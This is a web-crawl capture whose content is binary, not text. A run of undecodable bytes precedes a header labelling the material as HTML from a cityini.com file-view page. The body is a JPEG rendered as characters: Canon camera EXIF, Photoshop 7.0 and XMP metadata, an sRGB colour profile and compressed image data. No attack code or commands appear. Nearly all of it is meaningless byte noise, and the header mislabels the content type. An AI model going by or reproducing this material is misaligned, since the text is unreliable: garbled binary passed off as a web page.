�!��؂�0*�ʪ��1 =zNc�6�p>)v���sS�;�y%f�0�% ������j��5y8�֌X�z��~'�Zo���Ư^�d4a� =��T�޻0S/�>� U#OL�;����ׇ�km2�(X�F
 \�ǩ�����\\}m,�XT`|����PGT(�^C�a���*v�GT�Z�cR�� %h�4�p����+�ɳ*�lA�)�;ê�;�3W�7��   C�@�{�B�0��	i��{����Y`X�|����~��˲�X��
�\�w�o�ۧ�bS$� 7�<�/�_�|�ZY�0�J�,�v��ԟ_m�p0�=~����Km��*� =Z��ѭ�R�UY�� 0Dp}?.����VC�El��	=\�8=���T|b,�t �c3+����G������+T_�,Z�R;c>�X���2� -(	���i��,�U�A�:�mZ r��>=.�(��o��[�Gù��OQ-4��@�?�:�{%`��ţ#'�Iʵn�˙ֈna�`��ߒ)�	�+�$��S����8��:���r���&j<L��� �zu��_���Ek�5-����;sۆ9��$�_ =�¶G|筬:hnl^�ӛ��ض3L��$���5��Z@�rI88�#���KȚ;\Ou��E(f�UC�N@j�pq���]���Yu�E�4s�$���#�1��_Ӻ�:U4�In�xρrʡ���
�}==z����{���qWᯣ�&�/(<����b1�|g�c�7�`����p�v��j?*�pJ>GϏ"1��P��V�	�Ś��tg
�>?��`��f.�]�V������~�=Uk�J�Ĳ�*$נ�f��lg��gV�^�����*��H�����3U�D�l+��j_FG����:�^���aĴ�EK+~�3��������[������ۗaW[��f_�6��۷���$�_/�{�f؟m�vv��ױ�@��┫�}gy���,Y
����zd��5��
l�-Mv+@�$(��e#�$/ç�]nJ�Vi>������X���2r;x�c���.E#�sRZ�y���=��?��iQvzmu��SH���X��dKv�oǭN�.->-�����Hj�#��bd\H
��#�n�rc��M��N�mkm}�݂��3 ������~q�����v7���C=�Z��1*�G��0O�P[�bhQ66-1�Ǌer��p:�
�5��T��;������d�����Xhlwd���.f�*�@C2�H	VV���Z���Z<�Y�>�8KK,�E��(�G�WRĞ�=������{[M�cj�b&E�a���Hom\|�����ur:�e�׵=ܶe�Q�]��@�S�Cw����/#���$�~ݨy��b/� �P�2��)?�����}�u�^MS�YӝT����\��41Ib%!�D�p�Kz� ��#O_5N��]���x*+��^�,�^,q��I��9=j(q�czsG^޶PʉHb�Qp�@��~ppFqۿ\r����[͙���F>�u�)]��j%��z�:�RL8玣�&>SY5��=���Dl�~=ϧZ�[TmT�I���#���cIÔr�x.�{�~���$�����䂮Ւ�	X�`�����Q��gE�7Z�����i���)���E�HI��)#߭�͎�ݳVB�"��*��ȁ�<d���~��>a��-���=ͫ��%b�X�X�+H|�{�ݻyw�T�� ��ג� "�h�#}Q��Ʊ�y;x����=j9&�w7+�P�r٣�=x�y"�Z/4jDS�#8a"��r��s+��4P���k7���h��D��+t��~U���4���j��D�ז�I�Y?���uQ����M'��ǵP��(���[9ʀ:�^��EYD�v3)��q�������+��:GA�&�#>+���><�8��y�����b$f�J���2�J� �;���bM=��ci�B��~M��޼Vn�lJ�.Al� ~�V�]�Ux�H����_=�>��g�n��m�8Fd=�z�-�Ӑbi &A� �2z���:l����.k���vD�io�AV=���-�N�W��F�34b$9A�zt��<�f2@q��'8��\̀��^Öo�w-뎡�H{kY<��Aܰ,:�r7/b�yf+����?�겐A�{���w$ӬJ!h���]�a�q��d�C�|㭌�3�g� .��?"����zu�=�px�� WU,A�W�$bT�B������~��ܖ2T�}3��=�$-L�d���o^�u��s�`T���+�oi�U�c����[uk�b�os�w���;����yC�ʜ�X�=�V�\{�o��Բ�.ыf&�DA��b����߭�8�_p?z]4�mjE��W�ON,+4L@�*�@,;`�1�Q���O�Az�Z���]D�C�o�=�fG������#����J{xn�&�?��:��I9>teFx�PT����Ǐí�'��%hy֍86�o9+kU+����9$%r~V�ˎ]����c���(�%VK��br�V?2c�=�n�G ���ҎzZ����ݳ^o8��6ǐU��rNz�M^�I�RGǸ�S!���*O�w��:�2 ��Ґ ]?�+a��휎�A=w�{f_h �|Hǩ�q�����id�Q����l:5=�>;����g���ׯ�Y���pG�O�%>\c�����,�/��%�Ԗ�|�{��K�2ƽ�	��M,\s�'������R%�=D���@�r=O�p:�r��Ia}��81�Jx�'׭}�w���Oj�&!�ew9�~#���o�+�*T��e`�g�l��í��i��r�ޚ)X��gYː��_lw?�C����5��Y�X�%;j��O��p:;�������}F�g�ҿ�&�c܅�{e�@s�'�n�_J�=f��[kq�D�N�R��>iT�}�n��s��ǥӵzl���,��n��%}�=�%��`�?Ǩ�F9�I��T�U��ϡ�m[v���0���Zh����:��$�z���sU�n�5�"��*/�����وN�T7"Q�$�'�F��02�`�;yc�|�_i�h{EU��Dq�r�bX��翷]kR֞x��X�5���	 T��_Ǫt�����9�ٟ�n��	=*m��0#9r2�ٔ���1�֭C��i"��� g~VZZ%��Xa��lS��FI�=}����(��未y��9Yd�Ś�L�d��V�9�ؓ���B����2�O)U��<�
	��:��s�]�+$f_s��Ǽ5hJ!���# � ����)���kXx"�$D�Oi��p>`3�?��h��!a���$G��@�BRC�$O�^�R��J����Ȏ�ϙ'��|���bs��v=��=�vݖ�ֵ
x4��l��!�Gn��iV�4v�j��Zoni��$��|�Gc߾:�I~���z�V����x( �_�7�ÿ��֋���b���{{]^���J�^�G�A����>1���-�fy��ә6�������S�jyƒ	B�d1f#=q�7�l ���,V�I�C���8��0g����J�[��A��_����aL���Oq�i>g�8������7����~E��{���_E-��N6[�eV"�Ѕ�=>�molv��k�O*͗ �߶0;u������~�Xm�D�ɂ�5�(���m�V�k0� y&'��A�gӪ�nl$��	Yu�/wE'���eo����ӣ[ʔu�[��B��8�_�۱p��KQK:_��z��;�=�c�M� H�8*@�`:x���*l�,�3�|r�ll�=���Ն�2��On��:�u�[9f�j&q�꧸
=:M�X�)U���|�����{��:t,S�Y��eq�����}v�	'����|n������!U��I�o�Q���U�K�3%�.�'������!���� +�=zz�����%��9' |3����-��32̀v.�{q����Ϩ#@[]jm/g$��ԏ�c^'�||2qߪ�Q��UY!�)2��n�9�V)�%�j%���?�n�U�����W�����p	m���;7��l�����>1� 0{��^״�O8�eo�v�kUwPP��#x^y�|��S���I��:��#g��ښw`��7�:�-9��Ul��*PCT���p~O�Q��r�iu��.�J�{��y�"�v$�ɫm��a�kW�����+F�ݙ��c�{�?r�=��%��;�&�Mm}Ȟ����d�u$[�ݮ:�6��MLv��ǯ�]˪��}�|�e�p�ê�۔Z�[��까����d��B�Ȓ����H�����\S�p�>�ݚ����6-Y�3a��]u��@��^�RS��'۵rG!F�u�wl|H9>�C��Bv��D:�Y�-$����?�@$�����U�[2i�V���高��dI�_*w_����� ��}��~����~����t߯�O������?A����oOS�O�� W���� �?�� w�� 7���_�'� K�/����qO�?�`� K���_�� oO� �� C�?��� ��_��O�ũ��� ��� ����=���?��#��߇玫�� ������#� �� ����� ]�� �~����������_������ �}���#� ���i��� ������Q�?��ǯ����m�?�������\G�O���� ӽ�o� �� ����?���O��������� �� ��� H� �5����?�� Է��� �O���?���֗�/�� [� M�����W��:��?�<�� �?������ ���X���� �)��O�?_�g���h� O��W�� ?O����?�ש�� Y�+����?��� �� ��� �߫��7�� ����֛�/���~��?���� ������G� �� �[���D� ����� ��կ�џ�O��3�� ��� �u�� ��� �o����� �� �:�� ��:��?ŋ��O� ��_l?G� o�?�~����� �� ��xu���� ��?���O�X�S��� Y��?�� �[?�� �o������[� ��'��_O�� �����X� ꞟ�~�����/���|?�z����������������7�_Q����������������z�K��� d������/�?��~_������1��u'�_�� ��g����e�[� ���W���g���O�������?��� �_��=?.����?��?�������ޞ���������|?>�� �G�=~��u��I���C�� .������ O���?��c��=z��/���o��?_I���� ��G��]^�� 	��g�֣�/Q�/��ӭ�����O����ˮ=�Q� W����������z��u�?� m�� ��� �~]^� K� K��7��-��/����w��ո� �7�e� ��垾���P�?��� �� ��^�����?��#�?�O�=I�?�o� ]� ��?�������?�sҧ��O�W�?�o� �:��/�������� ������x�k� T� Q�� �� �?�����?��V�� �a� �� ��?���W�m�� o���?�� ?˯��

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=241
body_size: 200992
content:
���� JFIF  � �  ��2Exif  II*    
     �       �              �       �   (       1    �   2    �          i�    �   �  Canon Canon IXY DIGITAL 800 IS �      �      Adobe Photoshop 7.0 2010:01:15 15:43:31     ��    B  ��    J   �    0220�    R  �    f  �     �    z  �
    �  �    �  �
    �  �    �  �       	�       
�    �  ��   �   �    0100�       �    X  �    �  �    �  �    �  �       �        �       �        �        �        �    �  �               �      
   2009:01:31 10:32:40 2009:01:31 10:32:40       �       _              _       �  �                                                                                                                                                                                                                                                                           j �   �O �                             "  (           *              H      H      ���Photoshop 3.0 8BIM%                     8BIM�      �     �    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    I M G _ 0 0 1 6                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:440650d7-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:8f4ff676-019c-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �          	
           	   !1	"A23
#4567B$8 D  !1A"Qa2q#�B3��R$4��bC%5���r�cs6�SD&�t�ңTdE	 	  !1AQaq �������"�20�BR@b#r���3C��%��    ��ؐ*q����%���jFB)Y&;!*Ǒ�$$��f��j`wY�=>��!g���4�Byu,lka�6l�_A>T�^nZ�XS�d�9Ԍ�?��cK�c�,z��Z<����: o�ō���V&1G��7M�v���]G�_v��#B��F%'mN�y�.@ՠ�*�HF�������e�70]7��ǡ07�9Nr�p��A]�mq f~��R9��x����)�'�gJv�^g�/P֭�SP@� �k5��$��ԛ�{
��͇dh4Auč�i���'/FUŊ�z1�"��M�`l�����E�M �B
[��iuْO�,�$,v+�TZ�9�,3��'X����[V㔚m�s�o��>=N�[��U�ǙѲ���%�Q��d"�i7���6$з>�)Kܽ��l�fR.x��b��������P�h��&��aZ{E��N��Ŋl5��Qy�^��6�@X$2��̎H��+3���Y�� 6����U5ԲI2J�n��<����X�V�����6Db�Y�r���,n͠�N� �ڲ��Ma�JͲ.R�6ե(_�X!�iMT3��j�:2G��l�m���y��fR�b���D2V�aX�K����-ap��`֨a�8@��1���r.�HC(t��� #�~}������F�wh�;!p �YEأ>�ES{Sʺ�˭L��jˉ^Gܺ�6dFǻ�!r�N�z��kU�Ա�i�����G7)5�ƛ�KQ%Js����#\�[k�$���Ah]6XJ"+�)UB���f�sV��QT4��q#�m��Q��B�f����5t#��"�O�+1w��>��]Le�Dq6X뤢^zGxvmS���ц��3�����Ln�=1�4�	b�;s�C�0L�JAy��{�]�������=H���?mBA���/ziyڮ�����A��f��'�\PP܎��c����e
��f�!��S7!~s�֬?���C�d�U��e+��V�{��c�Q�r���+ǯ��P��@�ޕ�(��#5K	����xS�r�[ƈѦ��s/-�;rM7}D�-��4Q͒S-�����x��Xv�
Ѕh�R#8P�0V�>�mw3�n��7�~�b�ݽz�����?1}t�af,�ܹj�����Ή�6{mw�@��䈌��D����ra%�N�0��6�n��
�5�)x�I'�\��o���G:��_�U�̔L������ʡ�x��tu����k*�B��ө\48Y�F��5a]"y[��f��D�n�w���#һ��D)�����X��Q�}3�ߔc��I'gz�������o�|����܋h�l�-a�״�4�W6�4�X«a� G?��~j��xG�jӛre�b�@SL!�^��Ա���
-�"��7���n�+2�������x��7f=�`Z����(��%�\c�T�Z%6�yk�Pֹ{V����ثm�_rq��Y1��h�[�}�KY�S�?��]�=�5��������ռ���k�*���s��ńw~|�D�jK����Ok32�rH+�b��1��{E8������X���K���r-º��k
\GhS՝�(���vw��!g��e�����V'*8�B$|t�c\��[%Z|WM��e�(9>�&oS~�Y8�nȶI1��\�F*��}X�f���� WCa����Yx���1�n��)��C>��K���=����� o�WQ4H�G���'�:�	������e1VUV6�u�5�;By�U�5�I����f�_�~k^��(��9ZohD��5Pd���TQ�T� �>��7���7��H�0���i,ǖ��Q�Y�b�mH�c�i2��榃%��n�zYĳ^��n�]�r&��_�qY�k�/��������V��Y��Y�F����oYO?;���-�n�>���|������ꑓ~ռ���O�B�|$�V�����gξ_lMŭ�Z5|���� G��Ӈg���|�`�sΆS��mT[II���hͷZ����:|��+d������bC��2� ��t�T�"_<�� _ZK&����B�N�&l�!�Rm�Y����#m5�1�J�!��Tʯ�fY�g����+oGO�D� x���K�l%��������a����^�D���_��o3�~k1Y�۫K�O�أE���Kb��+&��"�2�RO���N�\}rҳ=�^	b�mYF*9=��x��S��B����&/Ž���>DE�� �v�֬�\��gF��E1]�j��e4��OmB�5fgt��It�滩���3���C�yͮa��5/-=]��/x�4��MGYJz�8|#��O+�4��^����Ů��� e��~��
�yKz��+����3{��Y�����u>[>;ߒ.��rO�;�܁z<ݫ�������G*{�e��\�:����MWE1���3�{��%��d_\'ɺ?X>� @����ׄ���=��*L�s!�W�$��:�hc�����-���%��z����bԮ���׏�T�U����1��@zo��l��V���������Ǵ�v����O��?[@���+`�j���kW�Ⱦxj�7�z���X[�]��o�����E�˫|-J9������s��K�!���7:ɹeߞ���G��9�;��Zq�L~����O����w��}��ï�z��>��k����6W���2�^�~eLv2��U�����eAs��MF.��'�A_,j����z?O"��:�8.ߜ����9����i��¿��@�(�����_6=o�����O'���?�/nO���yNl�<�狻|_��Χ���ǐũ�gb@4d��c]���55Ky�r����V���ƞ�)k![xCۙA��6�a����(M95S �=�8��і��,�r���E�~���Y>��R�L�c�v��������JIOI�宫��1s*Xg}�/����K�B�
����TG���sG+TC�~e#M2���+��8+Kku;{����3�������s��N�=��nP������埦���>f]���º���m"9��ߠ�V��/�т��������i�}���z^�-�3�'9_g��i>�:�a,�B��A^���zM'you�7���a}�Ng*���t��~nޮ�W��'�����+�.��ӾM~�F�<��ɽԦ�|���&��p$��I`��V�����"EF%5J��D�1�z>�A�|9-��/�� d�|L=/��k'���˟����%e���r��҅|��ۛ~�Ϊ�����~���BDzm�_M"���5���E�w�v߿r�Sa~���C�� ��a�B׆!\X�HF6���J�����?�_���^0��)17��]�}?��zj�_0���X���T��o�3%=��RZ�6��_\��ߧ�?m���^,뱹��)��[��5�� {����ׇ��3�YS�d�Z�jk�M�c��'�������C�?X
�oc��w�t���x��ڕ����Mk�;9�A�_Ƃ���h{�;����.��R�}ŏ;��1�ӳ�?X�_+o��kg�� �ޟ��+��U ԍ��������]BSs��g�|��Q{�挳����Ժb�<���|�N׶���S�'��� ?tAp���x?a�� ���Oe�,��`Vį<6�>u��H!\D������Z��==�9Snŭ��6��-�GV�ŏ�f<¡�H}�}�w����?ú������:Ű��T�����~� M�\IaP����e@3<��������^?2�����-��RW�|R�='��~����<�l�Su���m��Yv���,
ڥ�R<����ߤa����k���o�=l���/�z)����C�ҰR���D�Kah��7L��Z�-�����PD}�ֳ4&h��l�ѥ����%����)��%������<~z�F�~e�eP�����uU�͡��[)��f�HD��@� ����]��V~K5ݰ\�ܵ����@��AoX��A���9C�A]%7\׶������G�E�`�O3m��}�C�x)b�譪lx���?�� �ʣ�_/k+��d�CXEI#�=�x����cgrr����4�

�W�wu=�	��J���U%7l�K�nZ��KI�\��.n����S� ���* Mv��f��#j��{�*��Y.�	�#)yλ�'��8�T�C�괽�)��n��0�l�
MISZp-{䲹e��{�:�͎��Ұ'g��$�l��T�����-�őr�����V��X,�C�4��Ygz��rx/f\��z����KH�F�������CE�<ZҺ��.�Rh���C�� 8F�5��v���6SfT椚�I7����M�\�d��prd�,!�y� ��G�\E{,F�,Q�kJ���Q8�7��D�F��2�&-�b���c��{c~@�fH�Qڕkc����>3���'���H]�ؖ��k$������8�xi;�]d�.s1�r�r ���ZJV�5e���@�70f}��d�ޗ/�}[$>�y��b�5S����ǥ%D��,�DX��˖��բ�`id%6j\8Jc��$/Gի��=��|�Σ�i�\�K ��?u8�u��5�8������t��i�Qe/�d?L��~��@՜w�y��S{5o�]i�^�����-���|�z<�קt.��N�
���� rJř�Y죪�����Y��>{��f���to�/��]�u�DTŲ�b֕-i] .�<m��r����Fr��h�
8�L��XR͆���ҳ����ii�侵���=�ʈ
%=��X���YXN!��=R�abP����;<�eߢ��k�Yh0��|ޞ�|�]�E�K���{.sq!-k�b��������D���+"Ƴ	փrF=���z0��������W�%ov�B�I�if-��F���5��$d�?�N�*X�,0t��ul���I,���8�zⵦY�3�FWR&m�	]��<n]��e�| 3o"���P탺��R i�C܁\E����:	d��^>/������}���w�f�1���`9R2s�#}f*�Z!N�+EzaZ���_H	��M�-osG���C��2QM]�[j��7�l�e��n5�:,�
Bj�g]�%%����#�Z��,�ʀ�Q+��x�T�4tם����]FD���S�j�0f�|��� �S�fH�T�m�<j��_�ϟv�Ͻ�p��},��}�?QwtA����/2����U�#f��,�����k9�TJ�"�[����Dy�3U礨:��m~��1n��]i�� �ٻ��	7��c��v�T��T�I"ȷ\r�+i��Ѿ��;\�c�t�ꔑb�Rģ+�s��,�#8H��g�\��Q2���u-��F�go���/��˱� m�3Ԭ��9��1�g�zN�s[��6�u�g��õ'J�9��E[U�W}`�z��[���ϧ�R\Gc�]�5T�s��B��}���:d���IF�o�s�4%���pXb]
�b:���o��7A"���l�E�D3>����@ձ����� =߆��Q^S�z����<>М�s���/��K ڄ�k��Ȿ�WN5��`��26�^�[�����))�:`�Z��X|\h���h�Y��<g��/o�yd�L��U�V�α�Z(5H3F�������CT!�
t���KX��| .d�9	m�|���M���b[�Y�Y�,��BbOwƚIH���%;/�ͽn��hVȰ2�?��&R��z\�w��j{s���r�o��#���Tƶ�̰Z��Q��e3��(*w�V[�ߢ���s��R�� 0�h'N�x��D���5�#)#k� � �<������F_C�s���+���W؂B@����&F��$x�Յ��F��YA�#�A��w8G2I�f��}F�R�wC���s��6��G0�u����2-��6K7���4�w��4zߔ������K-Yl���UYa�~�#9�e�8'���������p.�S�ڞ�߭�L*;�B�i��t�����ѳ+���}kzO�sw��Ͽ��'=O֒�E1�ч\2�a:&���4��K�Rc�%�
�u+�]���XV-��㣫x���!��BZ����ܖ���
sYj��'m��|լZ�:�OU,�@<����}�Y��jw�c����f��N��ǁk�t��� )A;:HFgV����PZWξ�9��;��
�����_��/@�H��V����b�eb>	����D�3�78�}-�Gƚ�fi�Mi=X��#t���\�C���y{5�r�,� �0�������H�f����i�4)��A�Y�b�/z��a��E�O"���LcE+���xN�����~�"@�yM��gV�EmY��Ģ��;�b�|'�|l�BU0���iM�>X��$�{�Yf��bv�b��<������Xd�tI���`Ofh4A�7��2�Nv˪EIo�1��캏��5���c�I4-�/���j�W��:Bj���Fst]�� PT��܈`���i��*�����g(k�SkV���ü��ag�*�O�'�΍|wsw�� S��r�3��㍙�D��fi���p��d��61��%$ATTv%�mc2��3Lѷ�����E�s����e:�?@_g�� ��� <�s+uh�Z���ҧbq�:��������.ތ�ĂEv�ʜ}�{~s��{u�bWO
��R���V��Z���T2*W㱝��7�m��ì�G����}8������tLs�����
�ՆLhE9��8uA�i>��f@r��i�&�m�7��ך�׿�?K�� #��ޭ�+�?X2�T望F�� �<?�6P'��{q;����>���������fE"�\W��*0X�ޒ-�vٲ��ڸP�tWK���K.��k)i�#�-��OSe�1�q���j��g��f�'�d"3���t���Ux���Uue���I�*m�M)V[�ee�
�/�R'��'�2��i����G�a���������ߍ�k�~��>g�O�=��3�?�n�9�V)��� �
M;u7Xb��T~z	ث��s&������ח��Y�Gؽ7Z������MO��q���7�\ϗ�M\�^����5���=����A�|���%�q��d�۴��'�R��k7
���\��f��c>����$K�ٛP�')�}W��ty���z/yL���D���l�|�����|����?�~d��he=�Y�"8^2�o�����t��~l_6�����H��2b��b��r���K��0zN�}����~�������� ;��n�"�z�-�J��%�|����z
��O�k�����p��t�z��ݧ����3y�Շj`! ��f-����TJ�-�D��1��K���]�x �� �W2hq�?�w���)����}?��C�tVҿ��ھ\������;z�Ԥ���g��k��N��S��	�|up��g6��*�����ׯH�ZX�bvh/${J\]���?X,��S�TJ���[?~7_���s�杔�����>�)�v-���E�91���a�e��J��Z�垞x'þ&;`��Lی&�	��:��y�>�D~��������O鞟�q���={=��%�*s�?�$�@���6��?)se�/����� �j�ī�q��<e����¹�ξ���
kS�O'T���V�#خ��� ����ai�Z�??���p����~;�&���.����¯-z��GF�N�ﱻ������oˡ?��(\�IZ!XM����7���<��Y�j`k��&�:��'*1C읰L�MY���{��?��J���c���� J���߂��P��}'��{�V����=�/� ��H��������7'��9�6Or���؞>�^E��6�(TH��n�Qh�F\5����9�ot:h�k�ŘŦ���5b�4��h4"f[�:6w�� VO�Ȃ�J��g3Y� �7�&�-�:��g�+ϖ�jv�Q��u�$]ft��d9}Q�,�먑�c8�?���w�*HO�y2���/��/�����׳2�� ��w�J��d'M���.�5�j�t��p� �x,�*�p��o�+l0�+�����#��>�0��N��?�m�sS��G��+��Z�}�k�~6�+�f�:�P�J	�$����� ��h��������0��.�}]��Af��
؞�U�aX�[&�f��,SU|��Y��	��聛{K7񿐟�ʧ�?�}R���\>�0s�/3{�� h��	�Yԣ��c��B���BT�,�*��O�!r�in���w�I��j��Mej��Gz����)O���~0<���mu=����鬊�5ڒ����w,��A��3m�C��%}�y�L+��CX�ꤧ����E�"\o��=A�Z�p��v���w���� �� 1Z�z�z��?�l�矍�":F�[f�	�Z�1�� 4����W�����8�ܴ[Sy�gub;��#�@�6)��룟��޿A�a�ݛy���ŧ��O[z��9|�b�w��PG?��o���$�A����&�Z�tg��HQ�Yv��<�9Z̮<��xLt�Q0��8���';ro�]�_AJ��F[���H�R=@��vȈ����`��r�Wo���\�A�s�<S9��;�>J1l�(޲F�aV�k%$.���A��5�\�n��Q)7`��G������H8ؔ�c\N=O]ܓvh +ڡ�p��{��A{X� �W�_r*mָٓ�Wft+��$��>ԞaP'h6�k#_�3n��%MW���ڊ��W�� ���gm�m���T�PPy}|FG���m�V���&�0n��$n���Out�˺�����.��� ���֬׺������ �u�:9X�q�����y��-h ab;r�b�H�@�aS~�=\��7�����؅BF�E�;����2͑1oV��ЅM�MU1ϕ]�"s�E��`���+�n����,5����Ώ<n�G���Vn��	��Baf�)�%���~�Z�D��l�-jV ��Wi�+�I\�� X��9���\�?(|�\�6Y|Ah�k��-�� 7Y�j�;&�g�?6�Ճl������F��i�|ٺ&@���$:�� �M�Pa�u���30$X~^uTm�1	����KQ�z��yS"N�-��BTk�3�n����ͬn�/�5=�k�XtC1����~��0�*ȓ�������|�K6�?,^q�)Ӑ���f�`=h�K ��l����n�<�}Q�6��e�T�mA�h�&o�Ɩh��	��JZ�f���bR���<Zx�j�̨�1����xDw��r;%��A�hu�M��re����'W]-d�C��.̶���F;�ӊ��Gc��~{�y�͇���VZ[b<�ʙ\-���D��@";�Xo�_?���9��D��*Y�˰r��ԟ�+�,��䲄��5�?�Y~;���&�Dk$s�fs�U����y���u�|��4�b����2�Sg��ȳkL�5�Q�Y#�5��%�uv��� Dm �=�BD�������Wr3��e���@Z��۲H�bi�o^[aK$Y�Z�)	�,���|K�Uz��#�;�#b�����d�~>|(��ei�$\(4���P�ֹ��j���(#�H��x��$#�h�
ը/����@�+�uQo�E���
